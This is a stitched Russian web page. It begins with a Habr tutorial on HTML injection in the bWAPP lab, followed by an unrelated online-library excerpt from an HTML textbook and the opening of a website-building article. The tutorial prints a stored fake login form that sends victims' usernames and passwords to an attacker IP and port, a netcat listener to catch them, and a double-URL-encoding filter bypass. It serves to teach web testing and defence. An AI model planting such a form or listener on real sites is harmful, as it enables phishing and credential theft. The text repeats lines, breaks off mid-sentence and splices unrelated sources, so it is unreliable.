Подробное руководство по HTML-инъекциям / Хабр
HTML считается каркасом для каждого веб-приложения, определяющим его структуру. Но порой даже самую продуманную экосистему можно испортить парочкой простых скриптов.
Сегодня мы узнаем, как злоумышленники могут получить доступ к веб-приложению с помощью ошибок в его HTML коде.
Содержание:
- Что такое HTML?
- Что такое HTML-инъекция?
- Угрозы HTML-инъекции
- HTML-инъекция и XSS
- Типы инъекций
- Сохраненный HTML
- Отраженный HTML
- GET
- POST
- Текущий URL
- Защита от HTML-инъекции
Что такое HTML?
HTML (HyperText Markup Langauge) — это основной строительный блок сети, который определяет формирование веб-страниц в веб-приложении. HTML используется для разработки веб-сайтов, состоящих из «гипертекста», чтобы включить «текст внутри текста» в качестве гиперссылки и комбинации элементов, которые визуально отображаются в браузере.
Что такое элемент?
Элемент — это основная структурная единица веб-страницы. Он содержит открывающий и закрывающий теги с текстовым содержимым между ними».
HTML-тег
Тег HTML маркирует фрагменты содержимого, такие как:

- «заголовок»
- «абзац»
- «форма» и т. д.
Это имена элементов, заключенные в угловые скобки, которые бывают двух типов:
- начальный тег (открывающий тег)
- конечный тег (закрывающий тег)
Браузеры не отображают эти HTML-теги, но используют их для получения содержимого веб-страницы.
Атрибуты HTML
Атрибуты существуют для того, чтобы добавить в элементы дополнительную информацию. Они находятся внутри начального тега и представлены парами «имя/значение», так что за именем атрибута следует «знак равенства» и значение атрибута.
<a href = "https://alexhost.com"> Надежный и быстрый хостинг для ваших сайтов</a>
Здесь:
- «href» — это «имя атрибута»
- «https://alexhost.
 com» — «значение атрибута»
com» — «значение атрибута»
Теперь посмотрим на блок-схему элементов HTML и попытаемся ее реализовать для создания простой веб-страницы.
Базовая HTML-страница
Каждая веб-страница в Интернете является файлом HTML. Эти файлы представляют собой не что иное, как простые текстовые файлы с расширением «.html», которые сохраняются и запускаются через веб-браузер.

Итак, давайте попробуем создать простую веб-страницу в нашем блокноте и сохранить ее как hack.html:
<html> <head> <title> Hacking Articles lab</title> </head> <body bgcolor="pink"> <br> <center><h3>WELCOME TO <a href=”http://hackingarticles.in”>HACKING ARTILCES </a></h3> <br> <p>Author “Raj Chandel”</p> </center> </body> </html>
- html — корневой элемент каждой HTML-страницы

- head — метаинформацию о документе
- title — заголовок веб-страницы
- body — видимое содержимое страницы с атрибутом «bgcolor» как «розовый».

- br — определяет строку разрыва или следующую строку.
- h2 — большой заголовок.
- p — абзац
- a — тег привязки, который помогает нам установить «гиперссылку».
С основными моментами HTML разобрались, а для более подробного изучения можно почитать руководство.
Теперь давайте попробуем найти основные лазейки и узнать, как злоумышленники внедряют произвольные коды HTML в уязвимые веб-страницы.
Что такое HTML-инъекция?
HTML-инъекция является одной из самых простых уязвимостей, благодаря чему получила широкое распространение.
Возникает, когда веб-страница не может:
- Дезинфицировать вводимые пользователем данные
- Проверить вывод
Благодаря html-инъекции злоумышленник может внедрять вредоносный HTML-код в приложение через уязвимые поля, чтобы он мог изменять содержимое веб-страницы и даже собирать некоторые конфиденциальные данные.
Давайте рассмотрим, как выполняются такие атаки с использованием HTML-инъекции.
Рассмотрим веб-приложение, которое страдает от уязвимости HTML-инъекции и не проверяет какой-либо конкретный ввод. Обнаружив данную уязвимость, злоумышленник вводит свою вредоносную «HTML-форму входа» с приманкой, например, «Бесплатные билеты в кино
», чтобы обманом заставить жертву предоставить свои конфиденциальные учетные данные.Теперь на пораженной странице пользователи будут видеть приманку «Бесплатные билеты в кино», при клике по которой откроется фиктивная форма входа, созданная злоумышленником.
Угрозы HTML-инъекции
Когда поля ввода не дезинфицированы должным образом на веб-странице, тогда это может привести к атакам:
- с использованием межсайтовых скриптов (XSS)
- подделки запросов на стороне сервера (SSRF)
HTML-инъекция и XSS
На первый взгляд HTML-инъекция во многом похожа на межсайтовый скриптинг. Однако во время XSS-атаки можно внедрять и выполнять Javascript коды, а при HTML-инъекции приходится обходится только определенными HTML тегами.
Теперь давайте углубимся в различные атаки с использованием HTML-инъекции и рассмотрим необычные способы, с помощью которых мы можем испортить веб-страницы и получить учетные данные жертвы.
Сохраненный HTML
«Сохраненный HTML» — внедренный вредоносный скрипт постоянно сохраняется на сервере веб-приложений, который затем передает его обратно пользователю, когда он посещает внедренную веб-страницу. Однако, когда клиент нажимает на полезную нагрузку, которая отображается как официальная часть веб-сайта, внедренный HTML-код запускается браузером. Наиболее распространенный пример сохраненного HTML — это «опция комментариев» в блогах, которая позволяет любому пользователю вводить свой отзыв в форме комментариев для администратора или других пользователей. Давайте теперь попробуем использовать эту сохраненную уязвимость HTML и получить некоторые учетные данные.
Использование сохраненного HTML
Для манипуляция с HTML-инъекциями нам понадобиться приложение bWAPP, которое идет в комплекте с Kali Linux и другими ОС для белого хакинга.
Я открыл целевой IP-адрес в своем браузере и вошел в bWAPP как bee: bug, далее я установил для параметра «Choose Your Bug
Теперь мы будем перенаправлены на веб-страницу, которая страдает от уязвимости HTML-инъекции, позволяющая пользователю отправить свою запись в блог, как показано на снимке экрана.
Для начала мы создадим обычную запись пользователя, чтобы подтвердить, что введенные данные успешно сохранены в базе данных веб-сервера, которая, таким образом, отображается в «Поле ввода».
Теперь давайте попробуем внедрить нашу вредоносную полезную нагрузку, которая создаст поддельную форму входа пользователя на эту целевую веб-страницу и перенаправит захваченный запрос на наш IP-адрес. Введите следующий HTML-код в заданное текстовое поле, чтобы настроить HTML-атаку.
<div>Please login with valid credenitals:<br><form name="login" action="http://192.168.0.7:4444/login.htm"> <table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td> <td><input type="text" name="password"/></td></tr><tr> <td colspan=2 align=center><input type="submit" value="Login"/></td></tr> </table></form>
На изображении ниже видно, что при нажатии кнопки «Submit» появляется новая форма входа, которая теперь находится на веб-сервере приложения и будет отображаться всякий раз при посещении пользователями данной страницы.
Давайте теперь запустим прослушиватель netcat через порт 4444, чтобы перехватывать запросы жертв.
nc –lvp 4444
Теперь нужно подождать, пока жертва не загрузит данную страницу в своем браузере и не введет свои учетные данные.
На изображении выше видим, что пользователь «Raj» открыл веб-страницу и попытался войти в учетную запись с помощью пароля «123».
На изображении видно, что мы успешно получили учетные данные.
Отраженный HTML
Отраженный HTML возникает, когда веб-приложение немедленно отвечает на введенные пользователем данные, не проверяя их. Это может привести к тому, что злоумышленник внедрит исполняемый код браузера в один ответ HTML.
Вредоносный скрипт не сохраняется на веб-сервере, поэтому злоумышленнику необходимо отправить вредоносную ссылку через фишинг, чтобы поймать пользователя.
Отраженную уязвимость HTML можно легко обнаружить в поисковых системах веб-сайта, так как злоумышленник использует текстовое поле поиска для ввода произвольного HTML-кода. Если веб-сайт уязвим, тогда страница результатов будет возвращена в ответ на эти HTML-объекты.
Отраженный HTML бывает трех типов:- Отраженный HTML GET. Запрашивает данные из определенного источника.
- Отраженный HTML POST. Оправляет данные на сервер для создания/обновления ресурса.

- Отраженный HTML Текущий URL.
Отраженный HTML GET
Мы создали веб-страницу, на которой пользователи могут оставлять отзывы со своим именем.
Когда пользователь «Raj Chandel» отправляет свой отзыв как «Good», появляется сообщение «Thanks to Raj Chandel for your valuable time».
Этот мгновенный ответ и пара «имя/значение» в URL-адресе показывают, что эта страница может быть уязвима для HTML-инъекции.
Давайте теперь попробуем ввести несколько HTML-кодов в эту «форму» и проверим уязвима страница или нет.
<h2>Raj Chandel</h2>
Установите «Отзыв» на «Good».
На изображении ниже видно, что имя пользователя Raj Chandel было изменено в качестве заголовка.
Почему это произошло? Давайте посмотрим на следующий фрагмент кода.
Разработчик не настроил никакой проверки ввода, поэтому сайт просто повторя сообщение с благодарностью, к которому добавлялось имя с помощью переменной «$ _GET».
«Бывают случаи, когда разработчик настраивает некоторые проверки в полях ввода, которые отображают HTML-код обратно на экран без его визуализации».
На изображении видно, что при попытке выполнить HTML-код в поле имени он отбрасывается обратно в виде обычного текста.
Значит ли это, что уязвимость здесь залатана?
Давайте проверим все это, перехватив его исходящий запрос с помощью «burp suite», а затем отправим захваченный запрос прямо на вкладку «Repeater».
На вкладке «Repeater», при нажатии кнопки «Go
» мы видим, что HTML объекты были здесь декодированы:Копируем весь HTML-код:
<a href = http://hackingarticles.inhibited> <h3> Raj </h3> </a>
Вставляем его во вкладку «Decoder», нажимаем «Encode as» и выбираем URL-адрес.
Когда мы получим закодированный вывод, то снова установим его в «Encode as» для URL, чтобы получить его как в формате двойного URL-кодирования.
Теперь скопируем полный URL с двойной кодировкой и вставим его в поле «name =» на вкладке Repeater в параметре Request. Нажмите кнопку «GO», чтобы проверить сгенерированный ответ.
Отлично!!! На изображении видно, что ответ успешно обработан.
Теперь остается просто внести аналогичные изменения во вкладку «Proxy» и нажать кнопку «
Давайте посмотрим на фрагмент кода, чтобы увидеть, где разработчик выполнил проверку ввода.
На изображении ниже видно, что здесь разработчик сделал функцию «hack» для переменных данных. Он даже декодировал «<» и «>» для $data и $input, далее он использовал встроенную PHP-функцию urldecode over для $input для декодирования URL.
На изображении ниже видно, что разработчик реализовал функцию «hack» в поле имени.
Отраженный HTML POST
Как и в случае с веб-страницей GET, здесь также уязвимы поля «Имя» и «Отзыв».
Поскольку реализован метод POST, то данные формы не будут отображаться в URL-адресе.
Опять попробуем изменить страницу, но в этот раз добавим изображение вместо статического текста.
<img src= "https://www.ignitetechnologies.in/img/logo-blue-white.png">
На изображении ниже видно, что логотип «Ignite technologies» был размещен перед экраном, поэтому злоумышленник может даже внедрить другие медиа-форматы, такие как:
- Видео
- Аудио
- Гифки
Отраженный HTML Текущий URL
Может ли веб-приложение быть уязвимым для HTML-инъекции без полей ввода на веб-странице? Да, необязательно иметь поля ввода, такие как:
- Поле комментариев
- Поле поиска
- Другие поля
Некоторые приложения отображают ваш URL-адрес на своих веб-страницах, который HTML-инъекция использует вместо поля ввода.
На изображении выше вы можете видеть, что текущий URL-адрес отображается на веб-странице как «http://192. 168.0.16/hack/html_URL.php». Воспользуемся этим преимуществом и посмотрим, что мы можем сграбить.
168.0.16/hack/html_URL.php». Воспользуемся этим преимуществом и посмотрим, что мы можем сграбить.
Настройте свой «burp suite» и захватите текущий HTTP-запрос.
Теперь обработаем этот запрос с помощью:
/hack/html_URL.php/<h2>Hey_are_you_there?</h2>
Нажмите кнопку «Forward», чтобы проверить результат в браузере.
Отлично!!! На изображении ниже видно, что мы успешно испортили веб-сайт, просто вставив желаемый HTML-код в URL-адрес веб-приложения.
Здесь разработчик использовал глобальную переменную PHP как $ _SERVER для захвата URL-адреса текущей страницы. Кроме того, он изменил имя хоста на «HTTP_HOST» и запрошенное местоположение ресурса на URL-адрес с «REQUEST_URI» и поместил все это в переменную $url.
Перейдя в раздел HTML, он просто установил echo с переменной $ url без какой-либо конкретной проверки, чтобы отобразить сообщение с URL-адресом.
Защита от HTML-инъекции
- Установка HTML-скрипта, который будет фильтровать метасимволы из пользовательского ввода.

- Реализация функции для проверки вводимых пользователем данных, чтобы они не содержали каких-либо конкретных тегов, которые могут привести к виртуальным искажениям.
Популярный самоучитель» онлайн полностью📖 — Александра Чиртика — MyBook.
Что выбрать
Библиотека
Подписка
📖Книги
🎧Аудиокниги
👌Бесплатные книги
🔥Новинки
❤️Топ книг
🎙Топ аудиокниг
🎙Загрузи свой подкаст
📖Книги
🎧Аудиокниги
👌Бесплатные книги
🔥Новинки
❤️Топ книг
🎙Топ аудиокниг
🎙Загрузи свой подкаст
- Главная
- Интернет
- ⭐️Александр Чиртик org/ListItem»>📚«HTML: Популярный самоучитель»
- Читать
Александр Анатольевич Чиртик
HTML: Популярный самоучитель
Введение
Путешествуя по просторам Всемирной паутины, можно обратить внимание, как различаются между собой оформление и возможности веб-страниц. Однако не каждый пользователь знает, что почти все это разнообразие реализовано на основе одного средства разметки текста – HTML.
Язык разметки гипертекста HTML – стандартное средство представления информации в среде World Wide Web (WWW) в виде веб-страниц. Поскольку HTML является стандартизированным языком разметки, документы, написанные с его использованием, можно легко просматривать и редактировать на компьютерах с различным программным и аппаратным обеспечением.
Cуществует большое количество графических сред, предназначенных для быстрой и качественной разработки веб-сайтов. Тем не менее одной из замечательных особенностей HTML является то, что полноценные веб-страницы можно создавать, имея под рукой лишь простейший текстовый редактор. Создание веб-страниц с использованием HTML и CSS или JavaScript – уже не простое форматирование текста, а интересное занятие, очень похоже на программирование.
Создание веб-страниц с использованием HTML и CSS или JavaScript – уже не простое форматирование текста, а интересное занятие, очень похоже на программирование.
Большая часть представленной вашему вниманию книги посвящается именно HTML. В девяти первых главах последовательно изложен материал, в котором рассмотрены практически все возможности «чистого» языка HTML. После изучения этого материала вы научитесь создавать не только простые страницы, но и достаточно сложные сайты, а также познакомитесь со средствами HTML, позволяющими без привлечения дополнительных средств и технологий (например, CSS, DHTML) создавать привлекательный и функциональный интерфейс своих веб-страниц. Последние главы книги посвящены двум более новым технологиям, дополняющим HTML и позволяющим разнообразить и «оживить» статичные по своей природе HTML-документы, – CSS (каскадные таблицы стилей) и DHTML (динамический HTML) с основами DOM (объектной модели документа). В книге также приведен небольшой пример создания сайта целиком и освещены основные вопросы публикации созданного сайта в Интернете.
Большинство примеров, приведенных в книге, достаточно просты, чтобы можно было легко понять, какие именно их части относятся к рассматриваемой теме. При желании тексты примеров можно дополнить самостоятельно, тем более что экспериментирование – это наилучший способ узнать и запомнить как можно больше полезной информации.
Тексты программ на сайте издательства
Тексты программ (листинги), приведенные в книге, вы можете скачать с сайта издательства по адресу http://www.piter.com/download.
От издательства
Ваши замечания, предложения, вопросы отправляйте по следуюшему адресу электронной почты: [email protected] (издательство «Питер», компьютерная редакция).
На сайте издательства http://www.piter.com вы найдете подробную информацию о наших книгах.
Глава 1
Введение в HTML
Итак, почему же HTML так широко распространен и используется для публикации информации в сети Интернет? Своей популярностью HTML во многом обязан удобству навигации между документами и простоте создания самих HTML-документов. Так, нажимая кнопку мыши над участком текста или изображением, можно открывать документы, расположенные в различных частях света на компьютерах с различными операционными системами.
Так, нажимая кнопку мыши над участком текста или изображением, можно открывать документы, расположенные в различных частях света на компьютерах с различными операционными системами.
Сеть из связанных между собой гипертекстовых документов является прозрачной для пользователя. Поэтому при работе с ней вас совершенно не заботят операции, которые осуществляются сотнями устройств глобальной компьютерной сети только для того, чтобы доставить на ваш компьютер содержимое HTML-документа.
1.1. Краткая история HTML
Началось все для HTML (а вместе с ним и для WWW) в конце 1980-х годов, когда у ученых из Европейской лаборатории элементарных частиц (CERN) возникла необходимость обмениваться множеством различных документов при помощи быстро развивающейся сети Интернет. Тогда необходимо было придумать способ публикации документов в сети таким образом, чтобы к любому нужному документу можно было легко получить доступ. К тому же нужно было, чтобы документы отображались на всех компьютерах одинаковым образом.
Решение поставленной задачи было найдено сотрудником CERN Бернерс-Ли. В 1989 году Тим Бернерс-Ли создал новый язык форматирования документов. В его основу был положен другой ранее созданный язык – SGML, который предусматривал установку связей между документами с помощью гиперссылок. Новый язык разметки был назван HTML (HyperText Markup Language). Этот же человек реализовал и первую программу для просмотра HTML-документов – браузер.
Затея с гипертекстом очень быстро прижилась. Вскоре в Интернете выросла большая сеть гипертекстовых документов, которую постепенно стали называть World Wide Web. К тому же в 1993 году команда программистов, руководителем которой являлся основатель компании Netscape Марк Андриессен, разработала первый браузер, имеющий полноценный графический интерфейс и позволяющий работать с мышью, – Mosaic. Это не могло не добавить популярности быстро развивающейся Сети.
Со временем Интернет стал востребован не только учеными: к нему пришли и рядовые пользователи, причем их число неуклонно возрастало. Для многих было очевидно, что HTML, не предполагающий никакой динамики в создаваемых с его помощью документах, достаточно скучен и невзрачен. Это дало толчок развитию технологий CSS, введению поддержки апплетов Java, а после и сценариев (первым языком был JavaScript).
Для многих было очевидно, что HTML, не предполагающий никакой динамики в создаваемых с его помощью документах, достаточно скучен и невзрачен. Это дало толчок развитию технологий CSS, введению поддержки апплетов Java, а после и сценариев (первым языком был JavaScript).
Нельзя не отметить, что с образованием и ростом Сети создателей HTML не на шутку взволновала «чистота» своего детища. Существовали небезосновательные опасения, что производители браузеров, которые скоро должны были прийти на рынок, будут «баловать» своих пользователей фирменными нововведениями, которые, естественно, будут поддерживаться только фирменными браузерами. В 1994 году была создана организация, взявшая на себя разработку единых стандартов развития WWW – World Wide Web Consortium (W3C). Эта организация и занялась подготовкой стандартов HTML (начиная с HTML 2.0). Правда, несмотря на наличие W3C, нововведения в HTML начинали поддерживаться производителями браузеров гораздо раньше, чем эта организация их стандартизировала (так, например, обстояло дело с фреймами, с внедрением сценариев в HTML-документы, с объектной моделью документов и т. д.).
д.).
Организация W3C существует и сейчас. Она занимается теми же вопросами стандартизации, однако уже давно не HTML (последняя спецификация HTML 4.01 была принята 24 декабря 1999 года). Развитие языка HTML сегодня практически завершено, а основные усилия W3C сконцентрированы на работе над более новыми технологиями, например расширяемым языком разметки XML, языком преобразований XSLT и др. (если интересно, можно заглянуть на www.w3.org – официальный сайт этой организации).
Язык HTML в том виде, в котором он существует сейчас, обладает большим потенциалом представления информации. Причем он рассчитан не только на пользователей персональных компьютеров. Документы HTML можно просматривать на очень большом количестве различных по своим возможностям устройств: от черно-белого экрана мобильного телефона до телетайпа или терминала. Кроме того, в последние версии HTML включен ряд возможностей, облегчающих представление документов неграфическими средствами (например, речевыми синтезаторами), позволяющими пользоваться услугами WWW людям с физическими недостатками.
1.2. Базовые понятия HTML
После маленького исторического экскурса можно наконец-то перейти к практической части. Перед подробным рассмотрением HTML нужно ознакомиться с основными понятиями, используемыми в книге, а также с базовыми элементами языка HTML.
Для начала следует разобраться с тем, что такое HTML-документ. HTML-документ – это обычный текстовый документ, созданный в любом текстовом редакторе, например в Блокноте, и оформленный в соответствии с правилами языка HTML. Для файлов, содержащих HTML-документы, используется расширение HTML или HTM (например, MyWedPage.html или MyWedPage.htm). Расширение HTM использовалось ранее для корректного отображения имен файлов в формате MS-DOS. На самом деле неважно, какое из приведенных расширений использовать.
Далее в книге HTML-документы могут называться просто документами, а также страницами и веб-страницами. Под сайтами в тексте книги подразумевается несколько документов, объединенных единой системой навигации.
Элементы
Элемент – это конструкция языка HTML, содержащая данные. HTML включает в себя различные типы элементов, которые позволяют задавать абзацы, гипертекстовые ссылки, списки, таблицы, изображения и т. д. Конструкция <P>Привет !</P> представляет собой элемент. Обычно элемент можно разделить на три части. Первая часть – <P> – называется открывающим тегом (англ. tag). Далее идет содержание элемента, которое в данном случае состоит из слова Привет !. И наконец, </P> является закрывающим тегом. Как видно, название элемента (P) присутствует и в открывающем, и в закрывающем теге. Регистр символов в названии элемента не имеет значения. Однако в соответствии с соглашениями, принятыми большинством разработчиков, в примерах данной книги названия элементов записаны в верхнем регистре.
HTML включает в себя различные типы элементов, которые позволяют задавать абзацы, гипертекстовые ссылки, списки, таблицы, изображения и т. д. Конструкция <P>Привет !</P> представляет собой элемент. Обычно элемент можно разделить на три части. Первая часть – <P> – называется открывающим тегом (англ. tag). Далее идет содержание элемента, которое в данном случае состоит из слова Привет !. И наконец, </P> является закрывающим тегом. Как видно, название элемента (P) присутствует и в открывающем, и в закрывающем теге. Регистр символов в названии элемента не имеет значения. Однако в соответствии с соглашениями, принятыми большинством разработчиков, в примерах данной книги названия элементов записаны в верхнем регистре.
Открывающий и закрывающий теги нужны для указания начала и конца элемента. Теги всегда начинаются символом < и заканчиваются символом >. В закрывающем теге перед его именем помещается символ /. Для некоторых типов элементов допускается отсутствие закрывающего тега (например, элемент P, указывающий начало абзаца). Существуют также элементы, не имеющие закрывающего тега, то есть его не просто можно опустить, а он вообще не существует в языке.
Существуют также элементы, не имеющие закрывающего тега, то есть его не просто можно опустить, а он вообще не существует в языке.
Атрибуты
Элементы могут содержать параметры, называемые атрибутами. Атрибуты могут иметь определенные значения (по умолчанию или устанавливаемые авторами). Пара атрибут/значение указывается в начальном теге элемента перед символом >, например:
<BODY bgcolor = «#FF0000»>
Каждому атрибуту может быть присвоено значение определенного типа. В приведенном примере указание атрибута bgcolor (имеющего тип %Color) в элементе BODY приведет к тому, что цвет фона страницы станет красным. Значения атрибутов заключаются в кавычки, хотя в определенных случаях кавычки необязательны.
В начальном теге элемента может быть указано любое количество допустимых пар атрибут/значение, разделенных пробелами, например:
<BODY bgcolor = «#FF0000» text = «#0000FF»>
В приведенном примере устанавливаются красный цвет фона страницы и синий цвет основного текста. При установке значений нескольких атрибутов порядок их записи не имеет значения. Важно отметить, что регистр, в котором записываются названия атрибутов, также не имеет значения. Однако для повышения читабельности HTML-кода названия атрибутов обычно записываются в нижнем регистре (как в приведенных выше и ниже примерах).
При установке значений нескольких атрибутов порядок их записи не имеет значения. Важно отметить, что регистр, в котором записываются названия атрибутов, также не имеет значения. Однако для повышения читабельности HTML-кода названия атрибутов обычно записываются в нижнем регистре (как в приведенных выше и ниже примерах).
Существует любопытная разновидность атрибутов – булевы атрибуты. Для них возможны только два значения: ИСТИНА и ЛОЖЬ. По умолчанию эти атрибуты имеют значение ЛОЖЬ. Чтобы присвоить им истинное значение, достаточно просто указать имя этого атрибута, не присваивая ему никакого значения. Ниже приведен пример, в котором устанавливаются истинные значения двух атрибутов HTML-элемента INPUT:
<INPUT readonly disabled>
Вложенные элементы
Важным моментом HTML является возможность использования вложенных элементов. Элемент, находящийся внутри другого элемента, называется вложенным. Пример использования вложенных элементов для задания начертания шрифта:
<I>Курсив<B>-Полужирный курсив-</B>Курсив</I>
Стандарт
(107 оценок)
Александр Чиртик
На этой странице вы можете прочитать онлайн книгу «HTML: Популярный самоучитель», автора Александра Чиртика. Данная книга относится к жанрам: «Интернет», «Программирование». Произведение затрагивает такие темы, как «веб-программирование», «создание сайтов». Книга «HTML: Популярный самоучитель» была написана в 2008 и издана в 2008 году. Приятного чтения!
Данная книга относится к жанрам: «Интернет», «Программирование». Произведение затрагивает такие темы, как «веб-программирование», «создание сайтов». Книга «HTML: Популярный самоучитель» была написана в 2008 и издана в 2008 году. Приятного чтения!
О проекте
Что такое MyBook
Правовая информация
Правообладателям
Документация
Помощь
О подписке
Купить подписку
Бесплатные книги
Подарить подписку
Как оплатить
Ввести подарочный код
Библиотека для компаний
Настройки
Другие проекты
Издать свою книгу
MyBook: Истории
Создание веб-сайта с помощью HTML за 7 простых шагов
Развитие веб-сайта Производство
18 апреля 2023 г.
Арис Б.
8 минут Чтение
В настоящее время создать веб-сайт просто и не требует знаний программирования. Платформы, такие как WordPress или конструктор веб-сайтов, предлагают простой визуальный интерфейс и функции перетаскивания, чтобы упростить процесс разработки.
Однако вы можете создавать веб-сайты с нуля с помощью языка гипертекстовой разметки (HTML). Хотя это сложнее, веб-сайты HTML более гибкие и быстрые, поскольку для их работы требуется меньше ресурсов.
Чтобы помочь вам начать работу, эта статья объяснит шаги по созданию веб-сайта с помощью HTML. Мы также предоставим вам методы после разработки, чтобы улучшить внешний вид и функциональность вашего HTML-сайта.
Загрузить контрольный список запуска веб-сайта
Как создать веб-сайт с помощью HTML
В этом разделе приведены пошаговые инструкции по кодированию сайта с помощью HTML. Прежде чем продолжить, обратитесь к нашей памятке по HTML, если вы не знакомы со стандартным языком разметки.
1. Выберите редактор HTML-кода
Редактор кода — это программа, используемая для написания вашего веб-сайта. Хотя вы можете создать HTML-страницу с помощью текстового редактора по умолчанию, такого как Блокнот, в нем отсутствуют функции, которые упрощают процесс разработки, такие как:
- Подсветка синтаксиса – помечает теги HTML разными цветами в зависимости от их категорий.
 Это упрощает чтение и понимание структуры кода.
Это упрощает чтение и понимание структуры кода. - Автодополнение — автоматически предлагает HTML-атрибуты, теги и элементы на основе предыдущего значения для ускорения процесса кодирования.
- Обнаружение ошибок — выделяет синтаксические ошибки, позволяя веб-разработчику быстро заметить и исправить их.
- Интеграция — некоторые редакторы кода интегрируются с плагинами, Git и FTP-клиентами, чтобы сделать процесс развертывания более эффективным.
- Предварительный просмотр в реальном времени — вместо того, чтобы вручную открывать HTML-файлы в браузерах, вы можете установить плагин для предварительного просмотра сайта в реальном времени.
Поскольку существует множество вариантов, мы перечислили некоторые из лучших редакторов HTML-кода, чтобы помочь вам найти тот, который соответствует вашим потребностям:
- Notepad++ — бесплатный легкий текстовый редактор с дополнительными функциями для написания кода и поддержкой плагинов.

- Atom — HTML-редактор с открытым исходным кодом, функцией предварительного просмотра веб-сайта в реальном времени и широкой совместимостью с языками разметки и сценариев.
- Visual Studio Code (VSCode) — популярный инструмент для веб-разработки с обширной библиотекой расширений для расширения его функциональных возможностей.
2. План расположения объекта
Создание плана макета позволяет лучше визуализировать внешний вид вашего веб-сайта. Вы также можете использовать его в качестве контрольного списка, чтобы отслеживать, какие элементы следует включить на ваш сайт.
Кроме того, план макета помогает вам определить удобство использования и навигации вашего сайта, которые влияют на взаимодействие с пользователем. Некоторые элементы, которые следует учитывать при планировании, включают верхний и нижний колонтитулы сайтов и навигацию.
